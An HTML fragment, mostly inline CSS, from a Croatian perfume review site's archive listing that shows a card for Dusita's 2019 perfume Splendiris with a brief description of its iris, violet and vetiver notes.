<style>.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"]{max-width:100%;padding-top:0px;margin-top:0px;font-size:17px;font-style:normal;}.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"]{font-size:15px;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"]{max-width:100%;margin-top:var(--global-kb-spacing-xxs, 0.5rem);margin-bottom:var(--global-kb-spacing-xxs, 0.5rem);font-size:14px;line-height:1.2;}}</style>
<h4 class="kt-adv-heading229178_dc4a6e-8d wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading229178_dc4a6e-8d"></h4>


<style>.kadence-column229178_126d5b-8348419 > .kt-inside-inner-col{display:flex;}.kadence-column229178_126d5b-8348419, .wp-block-kadence-column.kb-section-dir-horizontal > .kt-inside-inner-col > .kadence-column229178_126d5b-8348419{flex-grow:146;}.kadence-column229178_126d5b-8348419 > .kt-inside-inner-col{height:100%;}.kadence-column229178_126d5b-8348419 > .kt-inside-inner-col{min-height:450px;}.kadence-column229178_126d5b-8348419 > .kt-inside-inner-col,.kadence-column229178_126d5b-8348419 > .kt-inside-inner-col:before{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.kadence-column229178_126d5b-8348419 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column229178_126d5b-8348419 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column229178_126d5b-8348419 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column229178_126d5b-8348419{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-8348419{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-8348419 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column229178_126d5b-8348419 > .kt-inside-inner-col{background-image:url('https://mirisna.com/wp-content/uploads/2021/09/IMG-20210918-WA0008-01-01.jpeg');background-size:cover;background-position:50% 38%;background-attachment:scroll;background-repeat:no-repeat;}.kadence-column229178_126d5b-8348419 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column229178_126d5b-8348419{position:relative;}.kadence-column229178_126d5b-8348419, .kt-inside-inner-col > .kadence-column229178_126d5b-8348419:not(.specificity){margin-top:var(--global-kb-spacing-lg, 3rem);}@media all and (max-width: 1024px){.kadence-column229178_126d5b-8348419 > .kt-inside-inner-col{min-height:300px;flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column229178_126d5b-8348419{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-8348419{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-8348419 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kadence-column229178_126d5b-8348419, .kt-inside-inner-col > .kadence-column229178_126d5b-8348419:not(.specificity){margin-top:var(--global-kb-spacing-md, 2rem);}}@media all and (max-width: 767px){.kadence-column229178_126d5b-8348419 > .kt-inside-inner-col{min-height:300px;flex-direction:column;justify-content:flex-start;}.kt-row-column-wrap > .kadence-column229178_126d5b-8348419{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-8348419{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-8348419 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column229178_126d5b-8348419, .kt-inside-inner-col > .kadence-column229178_126d5b-8348419:not(.specificity){margin-top:40px;}}</style>
<div class="wp-block-kadence-column kadence-column229178_126d5b-8348419 kb-section-has-link"><div class="kt-inside-inner-col"></div><a href="https://mirisna.com/hr/ljudi-s-pittija/" class="kb-section-link-overlay"></a></div>



<div class="wp-block-kadence-column kadence-column229178_24c504-60"><div class="kt-inside-inner-col"><style>.kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa, .kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa p{color:var(--global-palette3, #1A202C);font-size:1.25rem;line-height:1.35;font-weight:inherit;font-style:normal;}@media all and (max-width: 1024px){.kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa, .kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa p{font-size:1.2rem;}}@media all and (max-width: 767px){.wp-block-kadence-dynamichtml.kb-dynamic-html-id-229178_8caa14-fa.kb-dynamic-html:not(.added-for-specificity){margin-top:var(--global-kb-spacing-sm, 1.5rem);}.kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa, .kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa p{font-size:1.05rem;line-height:1.28;}}</style>




<div class="wp-block-kadence-column kadence-column229178_d9dfa8-6d kb-section-dir-horizontal"><div class="kt-inside-inner-col"><style>.kb-dynamic-list.kb-dynamic-list-id-229178_9311b4-3d .kb-dynamic-list-item{color:var(--global-palette3, #1A202C);font-size:14px;line-height:2em;font-family:BODY;font-weight:500;font-style:normal;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_9311b4-3d .kb-dynamic-list-item{font-size:13px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_9311b4-3d .kb-dynamic-list-item{font-size:12px;line-height:1.5em;}}</style>

<style>.kb-dynamic-list.kb-dynamic-list-id-229178_1d2e40-26 .kb-dynamic-list-item{color:var(--global-palette3, #1A202C);font-size:14px;line-height:2em;font-family:BODY;font-weight:500;font-style:normal;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_1d2e40-26 .kb-dynamic-list-item{font-size:13px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_1d2e40-26 .kb-dynamic-list-item{font-size:12px;}}</style></div></div>



<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns229178_c1ae20-31">

<style>ul.menu .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{color:var(--global-palette9, #ffffff);background:var(--global-palette2, #2B6CB0);font-size:14px;font-family:HEADING;font-weight:400;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;border-top:1px solid var(--global-palette2, #2B6CB0);border-right:1px solid var(--global-palette2, #2B6CB0);border-bottom:1px solid var(--global-palette2, #2B6CB0);border-left:1px solid var(--global-palette2, #2B6CB0);padding-top:6px;padding-right:12px;padding-bottom:6px;padding-left:12px;margin-top:var(--global-kb-spacing-sm, 1.5rem);margin-right:var(--global-kb-spacing-xxs, 0.5rem);}.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:focus{color:var(--global-palette9, #ffffff);background:var(--global-palette2, #2B6CB0);border-top-color:var(--global-palette2, #2B6CB0);border-top-style:solid;border-right-color:var(--global-palette2, #2B6CB0);border-right-style:solid;border-bottom-color:var(--global-palette2, #2B6CB0);border-bottom-style:solid;border-left-color:var(--global-palette2, #2B6CB0);border-left-style:solid;}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{font-size:14px;border-top:1px solid var(--global-palette2, #2B6CB0);border-right:1px solid var(--global-palette2, #2B6CB0);border-bottom:1px solid var(--global-palette2, #2B6CB0);border-left:1px solid var(--global-palette2, #2B6CB0);}}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:focus{border-top-color:var(--global-palette2, #2B6CB0);border-top-style:solid;border-right-color:var(--global-palette2, #2B6CB0);border-right-style:solid;border-bottom-color:var(--global-palette2, #2B6CB0);border-bottom-style:solid;border-left-color:var(--global-palette2, #2B6CB0);border-left-style:solid;}}@media all and (max-width: 767px){.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{font-size:12px;border-top:1px solid var(--global-palette2, #2B6CB0);border-right:1px solid var(--global-palette2, #2B6CB0);border-bottom:1px solid var(--global-palette2, #2B6CB0);border-left:1px solid var(--global-palette2, #2B6CB0);padding-top:6px;margin-top:var(--global-kb-spacing-sm, 1.5rem);}.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:focus{border-top-color:var(--global-palette2, #2B6CB0);border-top-style:solid;border-right-color:var(--global-palette2, #2B6CB0);border-right-style:solid;border-bottom-color:var(--global-palette2, #2B6CB0);border-bottom-style:solid;border-left-color:var(--global-palette2, #2B6CB0);border-left-style:solid;}}</style><a class="kb-button kt-button button kb-btn229178_491b31-bc kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-outline  kt-btn-has-text-true kt-btn-has-svg-true  wp-block-kadence-singlebtn" href="https://mirisna.com/hr/ljudi-s-pittija/"><span class="kt-btn-inner-text">OPŠIRNIJE</span><span class="kb-svg-icon-wrap kb-svg-icon-fe_arrowRight kt-btn-icon-side-right"><svg viewBox="0 0 24 24"  fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><line x1="5" y1="12" x2="19" y2="12"/><polyline points="12 5 19 12 12 19"/></svg></span></a></div>
</div></div>
</div></div>
</div></div>
<!-- [/element-229178] --></div><div class="custom-archive-loop-item entry post-24224 post type-post status-publish format-standard has-post-thumbnail hentry category-parfemi kreator-pissara-umavijani brand-dusita-paris-hr parfemska_grupa-blagi-cvjetni parfemska_grupa-cvjetni parfemska_grupa-drveni note-iris-hr"><!-- [element-229178] --><style>.kadence-column229178_7088c1-2224224 > .kt-inside-inner-col{display:flex;}.kadence-column229178_7088c1-2224224{max-width:100%;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-md-dir-vertical)>.kt-inside-inner-col>.kadence-column229178_7088c1-2224224{-webkit-flex:0 1 100%;flex:0 1 100%;max-width:unset;margin-left:unset;margin-right:unset;}.kadence-column229178_7088c1-2224224 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-lg, 3rem);padding-right:var(--global-kb-spacing-md, 2rem);padding-left:0px;}.kadence-column229178_7088c1-2224224 > .kt-inside-inner-col,.kadence-column229178_7088c1-2224224 > .kt-inside-inner-col:before{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.kadence-column229178_7088c1-2224224 > .kt-inside-inner-col{row-gap:var(--global-kb-gap-none, 0rem );column-gap:var(--global-kb-gap-lg, 4rem);}.kadence-column229178_7088c1-2224224 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:flex-start;}.kadence-column229178_7088c1-2224224 > .kt-inside-inner-col > *, .kadence-column229178_7088c1-2224224 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column229178_7088c1-2224224 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column229178_7088c1-2224224 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}.kt-row-column-wrap > .kadence-column229178_7088c1-2224224{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-2224224{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-2224224 > .kt-inside-inner-col{align-items:flex-start;}.kadence-column229178_7088c1-2224224 > .kt-inside-inner-col{background-color:var(--global-palette9, #ffffff);}.kadence-column229178_7088c1-2224224 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column229178_7088c1-2224224{position:relative;}@media all and (min-width: 1025px){.wp-block-kadence-column.kb-section-dir-horizontal>.kt-inside-inner-col>.kadence-column229178_7088c1-2224224{-webkit-flex:0 1 100%;flex:0 1 100%;max-width:unset;margin-left:unset;margin-right:unset;}}@media all and (max-width: 1024px){.kadence-column229178_7088c1-2224224 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-none, 0rem );flex-direction:row;flex-wrap:wrap;align-items:flex-start;}}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column229178_7088c1-2224224{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-2224224{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-2224224 > .kt-inside-inner-col{align-items:flex-start;}}@media all and (min-width: 768px) and (max-width: 1024px){.kadence-column229178_7088c1-2224224 > .kt-inside-inner-col > *, .kadence-column229178_7088c1-2224224 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column229178_7088c1-2224224 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column229178_7088c1-2224224 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}@media all and (max-width: 767px){.kadence-column229178_7088c1-2224224 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-xs, 1rem);padding-right:0px;padding-left:0px;flex-direction:column;justify-content:flex-start;align-items:stretch;flex-wrap:nowrap;}.kt-row-column-wrap > .kadence-column229178_7088c1-2224224{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-2224224{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-2224224 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.wp-block-kadence-column.kb-section-sm-dir-vertical:not(.kb-section-sm-dir-horizontal):not(.kb-section-sm-dir-specificity)>.kt-inside-inner-col>.kadence-column229178_7088c1-2224224{max-width:100%;-webkit-flex:1;flex:1;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-dir-horizontal.kadence-column229178_7088c1-2224224 > .kt-inside-inner-col > .wp-block-kadence-infobox{align-self:unset;}}</style>
<div class="wp-block-kadence-column kadence-column229178_7088c1-2224224 kb-section-dir-horizontal kb-section-sm-dir-vertical"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-column kadence-column229178_42bc61-b1 kb-section-dir-vertical kb-section-sm-dir-vertical"><div class="kt-inside-inner-col"><style>.wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff, .wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff[data-kb-block="kb-adv-heading229178_c2ae6b-ff"]{padding-bottom:4px;font-size:17px;font-weight:400;font-style:normal;font-family:HEADING;}.wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff[data-kb-block="kb-adv-heading229178_c2ae6b-ff"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff, .wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff[data-kb-block="kb-adv-heading229178_c2ae6b-ff"]{font-size:13px;}}</style>
<div class="kt-adv-heading229178_c2ae6b-ff wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading229178_c2ae6b-ff">04/07/2020</div>



<div class="wp-block-kadence-column kadence-column229178_bd2367-43 kb-section-dir-horizontal"><div class="kt-inside-inner-col"><style>.kb-dynamic-list.kb-dynamic-list-id-229178_9c4320-4c .kb-dynamic-list-item{font-size:16px;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_9c4320-4c .kb-dynamic-list-item{font-size:14px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_9c4320-4c .kb-dynamic-list-item{font-size:13px;}}</style><ul class="wp-block-kadence-dynamiclist kb-dynamic-list kb-dynamic-list-id-229178_9c4320-4c kb-dynamic-list-layout-horizontal kb-dynamic-list-style-basic kb-dynamic-list-alignment-left kb-dynamic-list-link-style-none"><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/parfemi/" class="kb-dynamic-list-item-link">Parfemi</a></li></ul></div></div>


<style>.kb-dynamic-list.kb-dynamic-list-id-229178_ea84a6-02 .kb-dynamic-list-item{font-size:16px;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea84a6-02 .kb-dynamic-list-item{font-size:14px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea84a6-02 .kb-dynamic-list-item{font-size:13px;}}</style>



<style>.kb-dynamic-list.kb-dynamic-list-id-229178_ea54d4-88 .kb-dynamic-list-item{font-size:16px;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea54d4-88 .kb-dynamic-list-item{font-size:14px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea54d4-88 .kb-dynamic-list-item{font-size:13px;}}</style></div></div>



<div class="wp-block-kadence-column kadence-column229178_9bd5b6-2e"><div class="kt-inside-inner-col"><style>.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"]{max-width:100%;padding-bottom:var(--global-kb-spacing-xxs, 0.5rem);font-size:30px;line-height:1.2;font-style:normal;text-transform:uppercase;}.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"] a, a.kb-advanced-heading-link.kt-adv-heading-link229178_46c24f-1e{text-decoration:none;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"]{max-width:100%;font-size:24px;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"]{max-width:100%;padding-bottom:0px;margin-top:var(--global-kb-spacing-md, 2rem);letter-spacing:-0.5px;font-size:21px;line-height:1.2;}}</style>
<a href="https://mirisna.com/hr/splendiris-parfums-dusita-2019/" class="kb-advanced-heading-link kt-adv-heading-link229178_46c24f-1e hls-none"><h3 class="kt-adv-heading229178_46c24f-1e wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading229178_46c24f-1e">Splendiris &#8211; Dusita</h3></a>


<style>.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"]{max-width:100%;padding-top:0px;margin-top:0px;font-size:17px;font-style:normal;}.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"]{font-size:15px;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"]{max-width:100%;margin-top:var(--global-kb-spacing-xxs, 0.5rem);margin-bottom:var(--global-kb-spacing-xxs, 0.5rem);font-size:14px;line-height:1.2;}}</style>
<h4 class="kt-adv-heading229178_dc4a6e-8d wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading229178_dc4a6e-8d">Pissara Umavijani, 2019.</h4>


<style>.kadence-column229178_126d5b-8324224 > .kt-inside-inner-col{display:flex;}.kadence-column229178_126d5b-8324224, .wp-block-kadence-column.kb-section-dir-horizontal > .kt-inside-inner-col > .kadence-column229178_126d5b-8324224{flex-grow:146;}.kadence-column229178_126d5b-8324224 > .kt-inside-inner-col{height:100%;}.kadence-column229178_126d5b-8324224 > .kt-inside-inner-col{min-height:450px;}.kadence-column229178_126d5b-8324224 > .kt-inside-inner-col,.kadence-column229178_126d5b-8324224 > .kt-inside-inner-col:before{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.kadence-column229178_126d5b-8324224 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column229178_126d5b-8324224 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column229178_126d5b-8324224 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column229178_126d5b-8324224{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-8324224{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-8324224 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column229178_126d5b-8324224 > .kt-inside-inner-col{background-image:url('https://mirisna.com/wp-content/uploads/2021/01/Splendiris-Dusita.jpeg');background-size:cover;background-position:50% 38%;background-attachment:scroll;background-repeat:no-repeat;}.kadence-column229178_126d5b-8324224 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column229178_126d5b-8324224{position:relative;}.kadence-column229178_126d5b-8324224, .kt-inside-inner-col > .kadence-column229178_126d5b-8324224:not(.specificity){margin-top:var(--global-kb-spacing-lg, 3rem);}@media all and (max-width: 1024px){.kadence-column229178_126d5b-8324224 > .kt-inside-inner-col{min-height:300px;flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column229178_126d5b-8324224{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-8324224{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-8324224 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kadence-column229178_126d5b-8324224, .kt-inside-inner-col > .kadence-column229178_126d5b-8324224:not(.specificity){margin-top:var(--global-kb-spacing-md, 2rem);}}@media all and (max-width: 767px){.kadence-column229178_126d5b-8324224 > .kt-inside-inner-col{min-height:300px;flex-direction:column;justify-content:flex-start;}.kt-row-column-wrap > .kadence-column229178_126d5b-8324224{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-8324224{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-8324224 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column229178_126d5b-8324224, .kt-inside-inner-col > .kadence-column229178_126d5b-8324224:not(.specificity){margin-top:40px;}}</style>
<div class="wp-block-kadence-column kadence-column229178_126d5b-8324224 kb-section-has-link"><div class="kt-inside-inner-col"></div><a href="https://mirisna.com/hr/splendiris-parfums-dusita-2019/" class="kb-section-link-overlay"></a></div>



<div class="wp-block-kadence-column kadence-column229178_24c504-60"><div class="kt-inside-inner-col"><style>.kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa, .kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa p{color:var(--global-palette3, #1A202C);font-size:1.25rem;line-height:1.35;font-weight:inherit;font-style:normal;}@media all and (max-width: 1024px){.kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa, .kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa p{font-size:1.2rem;}}@media all and (max-width: 767px){.wp-block-kadence-dynamichtml.kb-dynamic-html-id-229178_8caa14-fa.kb-dynamic-html:not(.added-for-specificity){margin-top:var(--global-kb-spacing-sm, 1.5rem);}.kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa, .kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa p{font-size:1.05rem;line-height:1.28;}}</style><div class="wp-block-kadence-dynamichtml kb-dynamic-html kb-dynamic-html-id-229178_8caa14-fa">Latice irisa čuvaju trag prirodne, iskonske uzemljenosti, rafiniran lipstick facet priziva dojam nenametljive, ozbiljne rafiniranosti, ljubav vetivera i ljubičice evocira svjež, pomalo slankast zrak, negdje na otvorenom. </div>




<div class="wp-block-kadence-column kadence-column229178_d9dfa8-6d kb-section-dir-horizontal"><div class="kt-inside-inner-col"><style>.kb-dynamic-list.kb-dynamic-list-id-229178_9311b4-3d .kb-dynamic-list-item{color:var(--global-palette3, #1A202C);font-size:14px;line-height:2em;font-family:BODY;font-weight:500;font-style:normal;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_9311b4-3d .kb-dynamic-list-item{font-size:13px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_9311b4-3d .kb-dynamic-list-item{font-size:12px;line-height:1.5em;}}</style><ul class="wp-block-kadence-dynamiclist kb-dynamic-list kb-dynamic-list-id-229178_9311b4-3d kb-dynamic-list-layout-horizontal kb-dynamic-list-style-basic kb-dynamic-list-alignment-left kb-dynamic-list-link-style-none"><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/note/iris-hr/" class="kb-dynamic-list-item-link">Iris</a></li></ul>

<style>.kb-dynamic-list.kb-dynamic-list-id-229178_1d2e40-26 .kb-dynamic-list-item{color:var(--global-palette3, #1A202C);font-size:14px;line-height:2em;font-family:BODY;font-weight:500;font-style:normal;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_1d2e40-26 .kb-dynamic-list-item{font-size:13px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_1d2e40-26 .kb-dynamic-list-item{font-size:12px;}}</style><ul class="wp-block-kadence-dynamiclist kb-dynamic-list kb-dynamic-list-id-229178_1d2e40-26 kb-dynamic-list-layout-horizontal kb-dynamic-list-style-basic kb-dynamic-list-alignment-left kb-dynamic-list-link-style-none"><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/parfemska_grupa/cvjetni/blagi-cvjetni/" class="kb-dynamic-list-item-link">Blagi cvjetni</a></li><li class="kb-dynamic-list-item kb-dynamic-list-divider"> | </li><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/parfemska_grupa/cvjetni/" class="kb-dynamic-list-item-link">Cvjetni</a></li><li class="kb-dynamic-list-item kb-dynamic-list-divider"> | </li><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/parfemska_grupa/drveni/" class="kb-dynamic-list-item-link">Drveno</a></li></ul></div></div>



<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns229178_c1ae20-31">

